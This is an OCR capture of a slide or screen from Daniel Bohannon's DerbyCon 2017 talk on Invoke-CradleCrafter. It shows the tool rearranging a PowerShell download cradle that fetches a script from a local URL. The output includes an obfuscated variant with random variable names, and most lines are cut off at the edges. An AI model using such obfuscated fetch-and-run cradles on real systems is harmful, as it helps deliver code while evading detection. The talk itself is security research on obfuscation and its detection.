 Select Windows PowerShell
rl='http://localhost:8000/derby.ps1';$wc=(New-Object Net.WebClient);$wc.DownloadString($
oose one of the below Memory\PsWebString\Rearrange options to APPLY to current cradle:
] MEMORY\PSWEBSTRING\REARRANGE\1 Default --> Default syntax arrangement
] MEMORY\PSWEBSTRING\REARRANGE\2 Multi-Variable --> Logical variable names and syn
] MEMORY\PSWEBSTRING\REARRANGE\3 Random-Variable --> Random variable names and synt
voke-CradleCrafter\Memory\PsWebString\Rearrange> 3
ecuted:
CLI: Memory\PsWebString\Rearrange\3
FULL: Out-Cradle -Url 'http://localhost:8000/derby.ps1' -Cradle 1 -TokenArray @('Rearran
sult:
Variable:\2 'http://localhost:8000/derby.ps1';Set-Variable Ot 'Net.WebClient';SV e9 (Ne
g';(Get-Variable e9).Value.((DIR Variable:/X).Value).Invoke((GI Variable:\2).Value)
oose one of the below Memory\PsWebString\Rearrange options to APPLY to current cradle:
] MEMORY\PSWEBSTRING\REARRANGE\1 Default --> Default syntax arrangement
] MEMORY\PSWEBSTRING\REARRANGE\2 Multi-Variable --> Logical variable names and syn
] MEMORY\PSWEBSTRING\REARRANGE\3 Random-Variable --> Random variable names and synt
voke-CradleCrafter\Memory\PsWebString\Rearrange>
Desktop
Invoke-CradleCrafter ...
PowerPoint Slide Sho...
Administrator: Com...
Select Windows Powe...
12:45 PM
Invoke-CradleCrafter:
Moar PowerShell obFUsk8tion &
Detection (@('Tech','niques')
-Join'')
Daniel Bohannon
LEGACY
LOUISVILLE 2017 KENTUCKY
https://DerbyCon.com